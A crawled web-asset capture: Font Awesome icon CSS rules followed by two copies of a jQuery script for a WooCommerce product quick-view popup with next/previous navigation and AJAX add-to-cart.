  }
  .icon-remove-sign:before {
    content: "\f057";
  }
  .icon-ok-sign:before {
    content: "\f058";
  }
  .icon-question-sign:before {
    content: "\f059";
  }
  .icon-info-sign:before {
    content: "\f05a";
  }
  .icon-screenshot:before {
    content: "\f05b";
  }
  .icon-remove-circle:before {
    content: "\f05c";
  }
  .icon-ok-circle:before {
    content: "\f05d";
  }
  .icon-ban-circle:before {
    content: "\f05e";
  }
  .icon-arrow-left:before {
    content: "\f060";
  }
  .icon-arrow-right:before {
    content: "\f061";
  }
  .icon-arrow-up:before {
    content: "\f062";
  }
  .icon-arrow-down:before {
    content: "\f063";
  }
  .icon-share-alt:before,
  .icon-mail-forward:before {
    content: "\f064";
  }
  .icon-resize-full:before {
    content: "\f065";
  }
  .icon-resize-small:before {
    content: "\f066";
  }
  .icon-plus:before {
    content: "\f067";
  }
  .icon-minus:before {
    content: "\f068";
  }
  .icon-asterisk:before {
    content: "\f069";
  }
  .icon-exclamation-sign:before {
    content: "\f06a";
  }
  .icon-gift:before {
    content: "\f06b";
  }
  .icon-leaf:before {
    content: "\f06c";
  }
  .icon-fire:before {
    content: "\f06d";
  }
  .icon-eye-open:before {
    content: "\f06e";
  }
  .icon-eye-close:before {
    content: "\f070";
  }
  .icon-warning-sign:before {
    content: "\f071";
  }
  .icon-plane:before {
    content: "\f072";
  }
  .icon-calendar:before {
    content: "\f073";
  }
  .icon-random:before {
    content: "\f074";
  }
  .icon-comment:before {
    content: "\f075";
  }
  .icon-magnet:before {
    content: "\f076";
  }
  .icon-chevron-up:before {
    content: "\f077";
  }
  .icon-chevron-down:before {
    content: "\f078";
  }
  .icon-retweet:before {
    content: "\f079";
  }
  .icon-shopping-cart:before {
    content: "\f07a";
  }
  .icon-folder-close:before {
    content: "\f07b";
  }
  .icon-folder-open:before {
    content: "\f07c";
  }
  .icon-resize-vertical:before {
    content: "\f07d";
  }
  .icon-resize-horizontal:before {
    content: "\f07e";
  }
  .icon-bar-chart:before {
    content: "\f080";
  }
  .icon-twitter-sign:before {
    content: "\f081";
  }
  .icon-facebook-sign:before {
    content: "\f082";
  }
  .icon-camera-retro:before {
    content: "\f083";
  }
  .icon-key:before {
    content: "\f084";
  }
  .icon-cogs:before {
    content: "\f085";
  }
  .icon-comments:before {
    content: "\f086";
  }
  .icon-thumbs-up:before {
    content: "\f087";
  }
  .icon-thumbs-down:before {
    content: "\f088";
  }
  .icon-star-half:before {
    content: "\f089";
  }
  .icon-heart-empty:before {
    content: "\f08a";
  }
  .icon-signout:before {
    content: "\f08b";
  }
  .icon-linkedin-sign:before {
    content: "\f08c";
  }
  .icon-pushpin:before {
    content: "\f08d";
  }
  .icon-external-link:before {
    content: "\f08e";
  }
  .icon-signin:before {
    content: "\f090";
  }
  .icon-trophy:before {
    content: "\f091";
  }
  .icon-github-sign:before {
    content: "\f092";
  }
  .icon-upload-alt:before {
    content: "\f093";
  }
  .icon-lemon:before {
    content: "\f094";
  }
  .icon-phone:before {
    content: "\f095";
  }
  .icon-check-empty:before {
    content: "\f096";
  }
  .icon-bookmark-empty:before {
    content: "\f097";
  }
  .icon-phone-sign:before {
    content: "\f098";
  }
  .icon-twitter:before {
    content: "\f099";
  }
  .icon-facebook:before {
    content: "\f09a";
  }
  .icon-github:before {
    content: "\f09b";
  }
  .icon-unlock:before {
    content: "\f09c";
  }
  .icon-credit-card:before {
    content: "\f09d";
  }
  .icon-rss:before {
    content: "\f09e";
  }
  .icon-hdd:before {
    content: "\f0a0";
  }
  .icon-bullhorn:before {
    content: "\f0a1";
  }
  .icon-bell:before {
    content: "\f0a2";
  }
  .icon-certificate:before {
    content: "\f0a3";
  }
  .icon-hand-right:before {
    content: "\f0a4";
  }
  .icon-hand-left:before {
    content: "\f0a5";
  }
  .icon-hand-up:before {
    content: "\f0a6";
  }
  .icon-hand-down:before {
    content: "\f0a7";
  }
  .icon-circle-arrow-left:before {
    content: "\f0a8";
  }
  .icon-circle-arrow-right:before {
    content: "\f0a9";
  }
  .icon-circle-arrow-up:before {
    content: "\f0aa";
  }
  .icon-circle-arrow-down:before {
    content: "\f0ab";
  }
  .icon-globe:before {
    content: "\f0ac";
  }
  .icon-wrench:before {
    content: "\f0ad";
  }
  .icon-tasks:before {
    content: "\f0ae";
  }
  .icon-filter:before {
    content: "\f0b0";
  }
  .icon-briefcase:before {
    content: "\f0b1";
  }
  .icon-fullscreen:before {
    content: "\f0b2";
  }
  .icon-group:before {
    content: "\f0c0";
  }
  .icon-link:before {
    content: "\f0c1";
  }
  .icon-cloud:before {
    content: "\f0c2";
  }
  .icon-beaker:before {
    content: "\f0c3";
  }
  .icon-cut:before {
    content: "\f0c4";
  }
  .icon-copy:before {
    content: "\f0c5";
  }
  .icon-paper-clip:before {
    content: "\f0c6";
  }
  .icon-save:before {
    content: "\f0c7";
  }
  .icon-sign-blank:before {
    content: "\f0c8";
  }
  .icon-reorder:before {
    content: "\f0c9";
  }
  .icon-list-ul:before {
    content: "\f0ca";
  }
  .icon-list-ol:before {
    content: "\f0cb";
  }
  .icon-strikethrough:before {
    content: "\f0cc";
  }
  .icon-underline:before {
    content: "\f0cd";
  }
  .icon-table:before {
    content: "\f0ce";
  }
  .icon-magic:before {
    content: "\f0d0";
  }
  .icon-truck:before {
    content: "\f0d1";
  }
  .icon-pinterest:before {
    content: "\f0d2";
  }
  .icon-pinterest-sign:before {
    content: "\f0d3";
  }
  .icon-google-plus-sign:before {
    content: "\f0d4";
  }
  .icon-google-plus:before {
    content: "\f0d5";
  }
  .icon-money:before {
    content: "\f0d6";
  }
  .icon-caret-down:before {
    content: "\f0d7";
  }
  .icon-caret-up:before {
    content: "\f0d8";
  }
  .icon-caret-left:before {
    content: "\f0d9";
  }
  .icon-caret-right:before {
    content: "\f0da";
  }
  .icon-columns:before {
    content: "\f0db";
  }
  .icon-sort:before {
    content: "\f0dc";
  }
  .icon-sort-down:before {
    content: "\f0dd";
  }
  .icon-sort-up:before {
    content: "\f0de";
  }
  .icon-envelope-alt:before {
    content: "\f0e0";
  }
  .icon-linkedin:before {
    content: "\f0e1";
  }
  .icon-undo:before,
  .icon-rotate-left:before {
    content: "\f0e2";
  }
  .icon-legal:before {
    content: "\f0e3";
  }
  .icon-dashboard:before {
    content: "\f0e4";
  }
  .icon-comment-alt:before {
    content: "\f0e5";
  }
  .icon-comments-alt:before {
    content: "\f0e6";
  }
  .icon-bolt:before {
    content: "\f0e7";
  }
  .icon-sitemap:before {
    content: "\f0e8";
  }
  .icon-umbrella:before {
    content: "\f0e9";
  }
  .icon-paste:before {
    content: "\f0ea";
  }
  .icon-lightbulb:before {
    content: "\f0eb";
  }
  .icon-exchange:before {
    content: "\f0ec";
  }
  .icon-cloud-download:before {
    content: "\f0ed";
  }
  .icon-cloud-upload:before {
    content: "\f0ee";
  }
  .icon-user-md:before {
    content: "\f0f0";
  }
  .icon-stethoscope:before {
    content: "\f0f1";
  }
  .icon-suitcase:before {
    content: "\f0f2";
  }
  .icon-bell-alt:before {
    content: "\f0f3";
  }
  .icon-coffee:before {
    content: "\f0f4";
  }
  .icon-food:before {
    content: "\f0f5";
  }
  .icon-file-alt:before {
    content: "\f0f6";
  }
  .icon-building:before {
    content: "\f0f7";
  }
  .icon-hospital:before {
    content: "\f0f8";
  }
  .icon-ambulance:before {
    content: "\f0f9";
  }
  .icon-medkit:before {
    content: "\f0fa";
  }
  .icon-fighter-jet:before {
    content: "\f0fb";
  }
  .icon-beer:before {
    content: "\f0fc";
  }
  .icon-h-sign:before {
    content: "\f0fd";
  }
  .icon-plus-sign-alt:before {
    content: "\f0fe";
  }
  .icon-double-angle-left:before {
    content: "\f100";
  }
  .icon-double-angle-right:before {
    content: "\f101";
  }
  .icon-double-angle-up:before {
    content: "\f102";
  }
  .icon-double-angle-down:before {
    content: "\f103";
  }
  .icon-angle-left:before {
    content: "\f104";
  }
  .icon-angle-right:before {
    content: "\f105";
  }
  .icon-angle-up:before {
    content: "\f106";
  }
  .icon-angle-down:before {
    content: "\f107";
  }
  .icon-desktop:before {
    content: "\f108";
  }
  .icon-laptop:before {
    content: "\f109";
  }
  .icon-tablet:before {
    content: "\f10a";
  }
  .icon-mobile-phone:before {
    content: "\f10b";
  }
  .icon-circle-blank:before {
    content: "\f10c";
  }
  .icon-quote-left:before {
    content: "\f10d";
  }
  .icon-quote-right:before {
    content: "\f10e";
  }
  .icon-spinner:before {
    content: "\f110";
  }
  .icon-circle:before {
    content: "\f111";
  }
  .icon-reply:before,
  .icon-mail-reply:before {
    content: "\f112";
  }
  .icon-folder-close-alt:before {
    content: "\f114";
  }
  .icon-folder-open-alt:before {
    content: "\f115";
  }
  .icon-expand-alt:before {
    content: "\f116";
  }
  .icon-collapse-alt:before {
    content: "\f117";
  }
  .icon-smile:before {
    content: "\f118";
  }
  .icon-frown:before {
    content: "\f119";
  }
  .icon-meh:before {
    content: "\f11a";
  }
  .icon-gamepad:before {
    content: "\f11b";
  }
  .icon-keyboard:before {
    content: "\f11c";
  }
  .icon-flag-alt:before {
    content: "\f11d";
  }
  .icon-flag-checkered:before {
    content: "\f11e";
  }
  .icon-terminal:before {
    content: "\f120";
  }
  .icon-code:before {
    content: "\f121";
  }
  .icon-reply-all:before {
    content: "\f122";
  }
  .icon-mail-reply-all:before {
    content: "\f122";
  }
  .icon-star-half-full:before,
  .icon-star-half-empty:before {
    content: "\f123";
  }
  .icon-location-arrow:before {
    content: "\f124";
  }
  .icon-crop:before {
    content: "\f125";
  }
  .icon-code-fork:before {
    content: "\f126";
  }
  .icon-unlink:before {
    content: "\f127";
  }
  .icon-question:before {
    content: "\f128";
  }
  .icon-info:before {
    content: "\f129";
  }
  .icon-exclamation:before {
    content: "\f12a";
  }
  .icon-superscript:before {
    content: "\f12b";
  }
  .icon-subscript:before {
    content: "\f12c";
  }
  .icon-eraser:before {
    content: "\f12d";
  }
  .icon-puzzle-piece:before {
    content: "\f12e";
  }
  .icon-microphone:before {
    content: "\f130";
  }
  .icon-microphone-off:before {
    content: "\f131";
  }
  .icon-shield:before {
    content: "\f132";
  }
  .icon-calendar-empty:before {
    content: "\f133";
  }
  .icon-fire-extinguisher:before {
    content: "\f134";
  }
  .icon-rocket:before {
    content: "\f135";
  }
  .icon-maxcdn:before {
    content: "\f136";
  }
  .icon-chevron-sign-left:before {
    content: "\f137";
  }
  .icon-chevron-sign-right:before {
    content: "\f138";
  }
  .icon-chevron-sign-up:before {
    content: "\f139";
  }
  .icon-chevron-sign-down:before {
    content: "\f13a";
  }
  .icon-html5:before {
    content: "\f13b";
  }
  .icon-css3:before {
    content: "\f13c";
  }
  .icon-anchor:before {
    content: "\f13d";
  }
  .icon-unlock-alt:before {
    content: "\f13e";
  }
  .icon-bullseye:before {
    content: "\f140";
  }
  .icon-ellipsis-horizontal:before {
    content: "\f141";
  }
  .icon-ellipsis-vertical:before {
    content: "\f142";
  }
  .icon-rss-sign:before {
    content: "\f143";
  }
  .icon-play-sign:before {
    content: "\f144";
  }
  .icon-ticket:before {
    content: "\f145";
  }
  .icon-minus-sign-alt:before {
    content: "\f146";
  }
  .icon-check-minus:before {
    content: "\f147";
  }
  .icon-level-up:before {
    content: "\f148";
  }
  .icon-level-down:before {
    content: "\f149";
  }
  .icon-check-sign:before {
    content: "\f14a";
  }
  .icon-edit-sign:before {
    content: "\f14b";
  }
  .icon-external-link-sign:before {
    content: "\f14c";
  }
  .icon-share-sign:before {
    content: "\f14d";
  }

--- FILE ---
content_type: application/x-javascript
request_url: https://burgerquotes.com/core/modules/5dd5b2c5b0/assets/js/frontend.js?rnd=58279
body_size: 2088
content:
( function( $ ) {
  "use strict";
  var quickViewElementor= function(){
    var self = this;
    self.popupModal             = $('#mst-wcqvfepb-popup-modal');
    self.contentPopup           = $('.mst-wcqvfepb-popup-container');
    self.classPopupOverlay      = '.mst-wcqvfepb-popup-overlay';
    self.classPopupMainWrapper  = '.mst-wcqvfepb-popup-main-wrapper';
    self.classButtonQuickview   = '.mst-wcqvfepb-button';
    self.classButtonAction      = '.wcqvfepb-action-button';
    self.classCloseButton       = '.mst-wcqvfepb-popup-close';
    self.preloaderOutsideID     = '#wcqvfepb-preloader-outside';
    self.preloaderInsideID      = '#wcqvfepb-preloader-inside';
    self.addToCartObject        = '#mst-wcqvfepb-popup-content .single_add_to_cart_button:not(.disabled)';
    // INIT
    self.init = function(){          
      // CLOSE POPUP
      $(document).on('click', self.classPopupOverlay,function(e){
        e.preventDefault();
        self.closePopupModal();
      });
      $(document).keyup(function(e){
        if( e.keyCode === 27 ){
          self.closePopupModal();
        }
      });
      $(document).on('click', self.classCloseButton,function(e){
        e.preventDefault();
        self.closePopupModal();
      });
      // CLICK QUICK VIEW BUTTON
      $(document).on( 'click', self.classButtonQuickview, function(event){
        event.preventDefault();
        self.openPopupModal();
        var _this = $(this),
            product_id    = _this.data( 'product-id'),
            animation     = 'mst-wcqvfepb-'+wcqvfepb_data.modal_effect,
            product_data  = self.getNextPreviousID(product_id),
            getData       = {
              product_id    : product_id,
              product_data  : product_data,
              animation     : animation
            };
        self.ajaxClickButton(getData);
        
      });
      // CLICK BUTTON NEXT AND PREVIOUS
      $(document).on( 'click', self.classButtonAction, function(event){
        event.preventDefault();
        self.openPopupModal();
        var _this         = $(this),
            type_action   = _this.data('type'),
            product_id    = type_action === 'next' ? _this.data('next-product') : _this.data('prev-product'),
            product_data  = self.getNextPreviousID(product_id),
            animation     = type_action === 'next' ? 'mst-wcqvfepb-move-right' : 'mst-wcqvfepb-move-left',
            getData       = {
              product_id    : product_id,
              product_data  : product_data,
              animation     : animation
            };
        self.ajaxClickButton(getData);
      });
      // CLICK ADD TO CART BUTTON
      $(document).on('click', self.addToCartObject, function (e) { 
        var _this = $(this),
            _form = _this.closest('form.cart'),     
            data = _form.find('input:not([name="product_id"]), select, button, textarea').serializeArrayAllElementForm() || 0;
            $.each(data, function (i, item) {
          if (item.name == 'add-to-cart') {
            item.name = 'product_id';
            item.value = _form.find('input[name=variation_id]').val() || _this.val();
          }
        });
        e.preventDefault();
        $(document.body).trigger('adding_to_cart', [_this, data]);
        
        $.ajax({
          type: 'POST',
          url: woocommerce_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add_to_cart'),
          data: data,
          beforeSend: function (res) {
            _this.removeClass('added').addClass('loading');
          },
          complete: function (res) {
            _this.addClass('added').removeClass('loading');
          },
          success: function (res) {
            if (res.error & res.product_url) {
              window.location = res.product_url;
              return;
            }
            $(document.body).trigger('added_to_cart', [res.fragments, res.cart_hash, _this]);
            if(wcqvfepb_data.auto_close_popup!=""){
              self.closePopupModal();
              $('.mstwcqvfwpb-alert').addClass('wcqvFadeIn');
              setTimeout(function(){ 
                $('.mstwcqvfwpb-alert').removeClass('wcqvFadeIn');
              }, 5000);
            }
          },
        });
        return false;
      });
      $.fn.serializeArrayAllElementForm = function () {
        var rCRLF = /\r?\n/g;
        return this.map(function () {
          return this.elements ? jQuery.makeArray(this.elements) : this;
        }).map(function (i, elem) {
          var val = jQuery(this).val();
          if (val == null) {
            return val == null
          } else if (this.type == "checkbox" && this.checked == false) {
            return {name: this.name, value: this.checked ? this.value : ''}
          } else {
            return jQuery.isArray(val) ?
                    jQuery.map(val, function (val, i) {
                      return {name: elem.name, value: val.replace(rCRLF, "\r\n")};
                    }) :
                    {name: elem.name, value: val.replace(rCRLF, "\r\n")};
          }
        }).get();
      };
      // SET POPUP RESIZE
      self.setPopupCenterScreen();
      $( window ).on( 'resize',self.setPopupCenterScreen);
    };
   
    // GET NEXT AND PREIVOUS ID
    self.getNextPreviousID = function(product_id){            
      var next_product_index,
          prev_product_index,
          product_data            = {},
          product_per_page        = $(self.classButtonQuickview).length,
          current_product_index   = $("[data-product-id="+product_id+"]").index(self.classButtonQuickview),
          amount_current_product  = current_product_index + 1;
      next_product_index = amount_current_product === product_per_page ? 0 : (current_product_index + 1);  //Find next button    
      prev_product_index = amount_current_product === 1 ? (product_per_page - 1) : (current_product_index - 1); //Find prev button
      product_data.next_product_id = $(self.classButtonQuickview).eq(next_product_index).attr('data-product-id');
      product_data.prev_product_id = $(self.classButtonQuickview).eq(prev_product_index).attr('data-product-id');
      return product_data;
    };
    // OPEN POPUP MODAL
    self.openPopupModal = function(){
      if (!self.popupModal.hasClass('open')) {
        self.popupModal.addClass('open');
      }else{
        if ($(self.preloaderInsideID).hasClass('wcqvfepb-disible')) {
          $(self.preloaderInsideID).removeClass('wcqvfepb-disible').addClass('wcqvfepb-visible');
        }
        $("#mst-wcqvfepb-popup-content").addClass('wcqvfepb-action-next-previous');
      }
      if ($(self.preloaderOutsideID).hasClass('wcqvfepb-disible')) {
        $(self.preloaderOutsideID).removeClass('wcqvfepb-disible').addClass('wcqvfepb-visible');
      }
    };
    // CLOSE POPUP MODAL
    self.closePopupModal = function(){
      if (self.popupModal.hasClass('open')) {
        self.popupModal.removeClass('open');
      }
      self.contentPopup.html('');
    };
    // Visible / Disable Preloader / Animation
    self.preLoaderOrModalEffect = function(animation){
      if ($(self.preloaderOutsideID).hasClass('wcqvfepb-visible')) {
        $(self.preloaderOutsideID).removeClass('wcqvfepb-visible').addClass('wcqvfepb-disible');
      }
      if ($(self.preloaderInsideID).hasClass('wcqvfepb-visible')) {
        $(self.preloaderInsideID).removeClass('wcqvfepb-visible').addClass('wcqvfepb-disible');
      }
      $(self.classPopupMainWrapper).addClass(animation);
        var remove_modal_effect = function(){
        $(self.classPopupMainWrapper).removeClass(animation);
      };
      setTimeout(remove_modal_effect, 500);
    }
    // Ajax Excute Click Quick View / Next / Previous Button
    self.ajaxClickButton = function(getData){
      getData.action = 'mst_wcqvfepb_load_popup';
      $.ajax({
        url: wcqvfepb_data.ajaxurl,
        data: getData,
        dataType: 'html',
        type: 'POST',
      })
      .done(function (data) {
        self.contentPopup.html(data);
        self.preLoaderOrModalEffect(getData.animation);
        var form_variation = self.contentPopup.find('.variations_form');
        form_variation.wc_variation_form();
        form_variation.trigger('check_variations');
        form_variation.trigger( 'reset_image' );
        if( typeof $.fn.wc_product_gallery !== 'undefined' ) {
            self.contentPopup.find('.woocommerce-product-gallery').each(function () {
              $(this).wc_product_gallery();
            });
        }
        //UPDATE 09/08/2020
        if(wcqvfepb_data.sps_vs_get_script!=""){ // if active plugin: Super Product Variation Swatches
          $.getScript(wcqvfepb_data.sps_vs_get_script);
        }
        if(wcqvfepb_data.is_active_rtwpvc_pro!=""){
          $('.rtwpvg-wrapper:not(.rtwpvg-product-type-variable)').rtWpVGallery();
        }
      })
      .fail(function (res) {
        self.preLoaderOrModalEffect(getData.animation);
        console.log(res);
      });
    }
    // Popup Center Screen
    self.setPopupCenterScreen = function(){
      var mst_wcqvfepb_popup_container  = $( '.mst-wcqvfepb-popup-container');
      var mst_wcqvfepb_popup_container_w = 1000;
      var mst_wcqvfepb_popup_container_h = 600;
      var width_popup = $(window).width();
      var height_popup = $(window).height();
      var width    = ( ( width_popup - 60 ) > mst_wcqvfepb_popup_container_w ) ? mst_wcqvfepb_popup_container_w : ( width_popup - 60 );
      var height   = ( ( height_popup - 120 ) > mst_wcqvfepb_popup_container_h ) ? mst_wcqvfepb_popup_container_h : ( height_popup - 120 );
      mst_wcqvfepb_popup_container.css({
          'left' : (( width_popup/2 ) - ( width/2 )),
          'top' : (( height_popup/2 ) - ( height/2 )),
          'width'     : width + 'px',
          'height'    : height + 'px'
      }); 
    }

  };
  
  jQuery(document).ready(function($) {
    var qvElementor = new quickViewElementor();
    qvElementor.init();
  });
  
} )( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://burgerquotes.com/core/modules/5dd5b2c5b0/assets/js/frontend.js?rnd=58279
body_size: 2087
content:
( function( $ ) {
  "use strict";
  var quickViewElementor= function(){
    var self = this;
    self.popupModal             = $('#mst-wcqvfepb-popup-modal');
    self.contentPopup           = $('.mst-wcqvfepb-popup-container');
    self.classPopupOverlay      = '.mst-wcqvfepb-popup-overlay';
    self.classPopupMainWrapper  = '.mst-wcqvfepb-popup-main-wrapper';
    self.classButtonQuickview   = '.mst-wcqvfepb-button';
    self.classButtonAction      = '.wcqvfepb-action-button';
    self.classCloseButton       = '.mst-wcqvfepb-popup-close';
    self.preloaderOutsideID     = '#wcqvfepb-preloader-outside';
    self.preloaderInsideID      = '#wcqvfepb-preloader-inside';
    self.addToCartObject        = '#mst-wcqvfepb-popup-content .single_add_to_cart_button:not(.disabled)';
    // INIT
    self.init = function(){          
      // CLOSE POPUP
      $(document).on('click', self.classPopupOverlay,function(e){
        e.preventDefault();
        self.closePopupModal();
      });
      $(document).keyup(function(e){
        if( e.keyCode === 27 ){
          self.closePopupModal();
        }
      });
      $(document).on('click', self.classCloseButton,function(e){
        e.preventDefault();
        self.closePopupModal();
      });
      // CLICK QUICK VIEW BUTTON
      $(document).on( 'click', self.classButtonQuickview, function(event){
        event.preventDefault();
        self.openPopupModal();
        var _this = $(this),
            product_id    = _this.data( 'product-id'),
            animation     = 'mst-wcqvfepb-'+wcqvfepb_data.modal_effect,
            product_data  = self.getNextPreviousID(product_id),
            getData       = {
              product_id    : product_id,
              product_data  : product_data,
              animation     : animation
            };
        self.ajaxClickButton(getData);
        
      });
      // CLICK BUTTON NEXT AND PREVIOUS
      $(document).on( 'click', self.classButtonAction, function(event){
        event.preventDefault();
        self.openPopupModal();
        var _this         = $(this),
            type_action   = _this.data('type'),
            product_id    = type_action === 'next' ? _this.data('next-product') : _this.data('prev-product'),
            product_data  = self.getNextPreviousID(product_id),
            animation     = type_action === 'next' ? 'mst-wcqvfepb-move-right' : 'mst-wcqvfepb-move-left',
            getData       = {
              product_id    : product_id,
              product_data  : product_data,
              animation     : animation
            };
        self.ajaxClickButton(getData);
      });
      // CLICK ADD TO CART BUTTON
      $(document).on('click', self.addToCartObject, function (e) { 
        var _this = $(this),
            _form = _this.closest('form.cart'),     
            data = _form.find('input:not([name="product_id"]), select, button, textarea').serializeArrayAllElementForm() || 0;
            $.each(data, function (i, item) {
          if (item.name == 'add-to-cart') {
            item.name = 'product_id';
            item.value = _form.find('input[name=variation_id]').val() || _this.val();
          }
        });
        e.preventDefault();
        $(document.body).trigger('adding_to_cart', [_this, data]);
        
        $.ajax({
          type: 'POST',
          url: woocommerce_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add_to_cart'),
          data: data,
          beforeSend: function (res) {
            _this.removeClass('added').addClass('loading');
          },
          complete: function (res) {
            _this.addClass('added').removeClass('loading');
          },
          success: function (res) {
            if (res.error & res.product_url) {
              window.location = res.product_url;
              return;
            }
            $(document.body).trigger('added_to_cart', [res.fragments, res.cart_hash, _this]);
            if(wcqvfepb_data.auto_close_popup!=""){
              self.closePopupModal();
              $('.mstwcqvfwpb-alert').addClass('wcqvFadeIn');
              setTimeout(function(){ 
                $('.mstwcqvfwpb-alert').removeClass('wcqvFadeIn');
              }, 5000);
            }
          },
        });
        return false;
      });
      $.fn.serializeArrayAllElementForm = function () {
        var rCRLF = /\r?\n/g;
        return this.map(function () {
          return this.elements ? jQuery.makeArray(this.elements) : this;
        }).map(function (i, elem) {
          var val = jQuery(this).val();
          if (val == null) {
            return val == null
          } else if (this.type == "checkbox" && this.checked == false) {
            return {name: this.name, value: this.checked ? this.value : ''}
          } else {
            return jQuery.isArray(val) ?
                    jQuery.map(val, function (val, i) {
                      return {name: elem.name, value: val.replace(rCRLF, "\r\n")};
                    }) :
                    {name: elem.name, value: val.replace(rCRLF, "\r\n")};
          }
        }).get();
      };
      // SET POPUP RESIZE
      self.setPopupCenterScreen();
      $( window ).on( 'resize',self.setPopupCenterScreen);
    };
   
    // GET NEXT AND PREIVOUS ID
    self.getNextPreviousID = function(product_id){            
      var next_product_index,
          prev_product_index,
          product_data            = {},
          product_per_page        = $(self.classButtonQuickview).length,
          current_product_index   = $("[data-product-id="+product_id+"]").index(self.classButtonQuickview),
          amount_current_product  = current_product_index + 1;
      next_product_index = amount_current_product === product_per_page ? 0 : (current_product_index + 1);  //Find next button    
      prev_product_index = amount_current_product === 1 ? (product_per_page - 1) : (current_product_index - 1); //Find prev button
      product_data.next_product_id = $(self.classButtonQuickview).eq(next_product_index).attr('data-product-id');
      product_data.prev_product_id = $(self.classButtonQuickview).eq(prev_product_index).attr('data-product-id');
      return product_data;
    };
    // OPEN POPUP MODAL
    self.openPopupModal = function(){
      if (!self.popupModal.hasClass('open')) {
        self.popupModal.addClass('open');
      }else{
        if ($(self.preloaderInsideID).hasClass('wcqvfepb-disible')) {
          $(self.preloaderInsideID).removeClass('wcqvfepb-disible').addClass('wcqvfepb-visible');
        }
        $("#mst-wcqvfepb-popup-content").addClass('wcqvfepb-action-next-previous');
      }
      if ($(self.preloaderOutsideID).hasClass('wcqvfepb-disible')) {
        $(self.preloaderOutsideID).removeClass('wcqvfepb-disible').addClass('wcqvfepb-visible');
      }
    };
    // CLOSE POPUP MODAL
    self.closePopupModal = function(){
      if (self.popupModal.hasClass('open')) {
        self.popupModal.removeClass('open');
      }
      self.contentPopup.html('');
    };
    // Visible / Disable Preloader / Animation
    self.preLoaderOrModalEffect = function(animation){
      if ($(self.preloaderOutsideID).hasClass('wcqvfepb-visible')) {
        $(self.preloaderOutsideID).removeClass('wcqvfepb-visible').addClass('wcqvfepb-disible');
      }
      if ($(self.preloaderInsideID).hasClass('wcqvfepb-visible')) {
        $(self.preloaderInsideID).removeClass('wcqvfepb-visible').addClass('wcqvfepb-disible');
      }
      $(self.classPopupMainWrapper).addClass(animation);
        var remove_modal_effect = function(){
        $(self.classPopupMainWrapper).removeClass(animation);
      };
      setTimeout(remove_modal_effect, 500);
    }
    // Ajax Excute Click Quick View / Next / Previous Button
    self.ajaxClickButton = function(getData){
      getData.action = 'mst_wcqvfepb_load_popup';
      $.ajax({
        url: wcqvfepb_data.ajaxurl,
        data: getData,
        dataType: 'html',
        type: 'POST',
      })
      .done(function (data) {
        self.contentPopup.html(data);
        self.preLoaderOrModalEffect(getData.animation);
        var form_variation = self.contentPopup.find('.variations_form');
        form_variation.wc_variation_form();
        form_variation.trigger('check_variations');
        form_variation.trigger( 'reset_image' );
        if( typeof $.fn.wc_product_gallery !== 'undefined' ) {
            self.contentPopup.find('.woocommerce-product-gallery').each(function () {
              $(this).wc_product_gallery();
            });
        }
        //UPDATE 09/08/2020
        if(wcqvfepb_data.sps_vs_get_script!=""){ // if active plugin: Super Product Variation Swatches
          $.getScript(wcqvfepb_data.sps_vs_get_script);
        }
        if(wcqvfepb_data.is_active_rtwpvc_pro!=""){
          $('.rtwpvg-wrapper:not(.rtwpvg-product-type-variable)').rtWpVGallery();
        }
      })
      .fail(function (res) {
        self.preLoaderOrModalEffect(getData.animation);
        console.log(res);
      });
    }
    // Popup Center Screen
    self.setPopupCenterScreen = function(){
      var mst_wcqvfepb_popup_container  = $( '.mst-wcqvfepb-popup-container');
      var mst_wcqvfepb_popup_container_w = 1000;
      var mst_wcqvfepb_popup_container_h = 600;
      var width_popup = $(window).width();
      var height_popup = $(window).height();
      var width    = ( ( width_popup - 60 ) > mst_wcqvfepb_popup_container_w ) ? mst_wcqvfepb_popup_container_w : ( width_popup - 60 );
      var height   = ( ( height_popup - 120 ) > mst_wcqvfepb_popup_container_h ) ? mst_wcqvfepb_popup_container_h : ( height_popup - 120 );
      mst_wcqvfepb_popup_container.css({
          'left' : (( width_popup/2 ) - ( width/2 )),
          'top' : (( height_popup/2 ) - ( height/2 )),
          'width'     : width + 'px',
          'height'    : height + 'px'
      }); 
    }

  };
  
  jQuery(document).ready(function($) {
    var qvElementor = new quickViewElementor();
    qvElementor.init();
  });
  
} )( jQuery );